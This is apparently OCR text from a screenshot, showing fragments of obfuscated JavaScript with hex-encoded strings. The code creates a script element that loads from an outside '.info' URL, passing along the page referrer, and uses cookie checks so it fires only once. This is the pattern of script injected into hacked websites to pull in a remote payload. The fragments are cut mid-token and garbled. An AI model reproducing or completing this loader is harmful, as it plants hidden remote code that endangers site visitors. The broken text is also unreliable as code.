
F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x
\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x6
x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x5
d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[9]](_0xd052[8],_0xd052[7])+
t[_0xd052[13]][_0xd052[15]][_0xd052[14]]
_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
d052[22]][_0xd052[21]](_0xd052[3]+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x6
,"\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x
\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x
C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x
F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x
\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72
6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)